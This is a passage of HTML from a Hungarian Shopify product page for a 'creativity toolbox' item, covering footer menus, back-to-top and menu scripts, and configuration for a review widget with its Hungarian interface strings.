                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100%-os elégedettségi garancia</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Ingyenes visszaküldés - 30 nap</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@swafren.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19157901279284__17588833194096f14a" class="shopify-section section"><div class="page-width"><div id="shopify-block-Ab0R5Y0c4NFhFMWNnV__trustoo_io_reviews_review_widget_aCGRXg" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    61284286516
</script>

<script id="seal_product" type="application/json">
    {"id": 7145680568372,"title": "🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA", "image_url": "//swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section><section id="shopify-section-template--19157901279284__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-card.css?v=61719067038483555861758857096" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-price.css?v=74120393008551525731758857096" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/section-product-recommendations.css?v=131021692618577823081758857096" media="print" onload="this.media='all'">

<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-card.css?v=61719067038483555861758857096" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-price.css?v=74120393008551525731758857096" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/section-product-recommendations.css?v=131021692618577823081758857096" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/quick-add.css?v=78503692328432271591758857096" media="print" onload="this.media='all'">
<script src="//swafren.com/cdn/shop/t/12/assets/quick-add.js?v=75395697177789853391758857096" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/12/assets/product-form.js?v=24702737604959294451758857096" defer="defer"></script><style data-shopify>.section-template--19157901279284__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19157901279284__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--19157901279284__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--19157901279284__product-recommendations&product_id=7145680568372&limit=4">
    
  </product-recommendations>
</div>




</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//swafren.com/cdn/shop/t/12/assets/section-footer.css?v=40075892155758036831758857096" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-newsletter.css?v=78590401309603218101758857096" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-list-menu.css?v=114114031882565059261758857096" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501758857096" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-list-social.css?v=40892210992689128741758857096" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/component-rte.css?v=69919436638515329781758857096" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341758857096" media="print" onload="this.media='all'">

<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-newsletter.css?v=78590401309603218101758857096" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-list-menu.css?v=114114031882565059261758857096" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501758857096" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-list-social.css?v=40892210992689128741758857096" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/component-rte.css?v=69919436638515329781758857096" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341758857096" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff4f00 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #9e59a8;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//swafren.com/cdn/shop/files/fef7c52dd6ea28145e12534011bf3845.jpg?v=1743478296" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Szolgáltatás<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/gyik" class="link link--text list-menu__item list-menu__item--link">
                                GYIK
                            </a>
                            </li><li>
                            <a href="/pages/rolunk" class="link link--text list-menu__item list-menu__item--link">
                                RÓLUNK
                            </a>
                            </li><li>
                            <a href="/pages/kapcsolatfelvetel" class="link link--text list-menu__item list-menu__item--link">
                                KAPCSOLATFELVÉTEL
                            </a>
                            </li><li>
                            <a href="/pages/szellemi-tulajdonjogok" class="link link--text list-menu__item list-menu__item--link">
                                SZELLEMI TULAJDONJOGOK
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politika<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/szallitasi-informaciok" class="link link--text list-menu__item list-menu__item--link">
                                SZÁLLÍTÁSI INFORMÁCIÓK
                            </a>
                            </li><li>
                            <a href="/pages/visszateresi-szabalyzat" class="link link--text list-menu__item list-menu__item--link">
                                VISSZATÉRÉSI SZABÁLYZAT
                            </a>
                            </li><li>
                            <a href="/pages/feltetelek-es-feltetelek" class="link link--text list-menu__item list-menu__item--link">
                                FELTÉTELEK ÉS FELTÉTELEK
                            </a>
                            </li><li>
                            <a href="/pages/adatvedelmi-nyilatkozat" class="link link--text list-menu__item list-menu__item--link">
                                ADATVÉDELMI NYILATKOZAT
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2025 <a href="/" title="">swafren</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://swafren.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`
      }

      window.variantStrings = {
        addToCart: `Hozzáadás a kosárhoz`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
      }

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
      }
    </script><script src="//swafren.com/cdn/shop/t/12/assets/predictive-search.js?v=31278710863581584031758857096" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":15,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "61284286516"
  script.dataset.page = "product"
	script.dataset.productId = "7145680568372"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 61284286516,
	productName : "🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA",
	productId : 7145680568372,
	productImage : ["\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b013f-aa23-743a-ab09-3e547c2b5705/trustoo-io-reviews-235/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"hu","lang_reviews":"vélemény","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"swafren","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Vásárlói vélemény","no_reviews":"Még nincsenek értékelések.","no_questions":"Még nincsenek kérdések.","write_reviews":"Írja meg a véleményét","name":"A neved","email":"Az email címed","feedback":"Az Ön visszajelzése","required":"Kérjük, töltse ki ezt a mezőt","email_error":"Ez nem érvényes e-mail formátum","add_photo":"Fénykép hozzáadása","submit":"Vélemény elküldése","success_message":"Köszönjük a visszajelzést!","submitted_successfully":"Az Ön véleménye sikeresen elküldve","continue_shopping":"Folytatni a vásárlást","star":"Csillag","reviews":"vélemény","error_tip":"Elnézést, valami hiba történt. Kérjük, próbálja újra később","more":"Több","submitting":"benyújtása","show_full_review":"Teljes értékelés megjelenítése","helpful":"Hasznos?","sort_by":"Sorrend","sort_by_options":["Fotó prioritás","Legújabb","Legmagasabb értékelések","Legalacsonyabb értékelések","Kiemelt"],"verified_purchase":"Ellenőrzött vásárlás","you_rating":"Ön Értékelés","phone":"Telefonszám","reply":"Válasz","shop_name":"{{shop_name}}","item_type":"Tétel típusa:","product_pages_reviews":"{{star}} {{review_number}} Vélemény","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Vásárlók bemutatása","copy_succ":"Sikeres másolás","search_not_prod":"Nem találtunk megfelelő termékeket.","total_review":"{{review_number}} ★★★★★ ellenőrzött vásárlói értékelés","review_with_content":"{{content_review_number}} részletes értékeléssel","no_content_review":"Legyen Ön az első, aki részletes értékelést hagy!","separate_review_form":{"slide_1_title":"Hogyan értékelné ezt az elemet?","slide_2_title":"Mutasd be","slide_2_subtitle":"Szívesen látnánk működés közben!","slide_3_title":"Mondjon többet!","slide_4_title":"Rólad","slide_5_title":"Köszönöm!","slide_5_subtitle":"Véleményét elküldtük","discount":"Szerezzen {{Discount}} kedvezményt a következő vásárlásából!","add_photo":"Fotó hozzáadása","or":"vagy","add_video":"Videó hozzáadása","back":"Vissza","skip":"Kihagyás","uploading":"Feltöltés","uploading_video_tip":"Videó feltöltése, kérjük, várjon...","next":"Következő","content_from_placeholder":"Ossza meg tapasztalatait","your_name":"Az Ön neve","email":"E-mail","done":"Kész","continue":"Folytatás","rating_options":["Szeretem","Tetszik!","Rendben van","Nem tetszett","Utálom"],"discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A 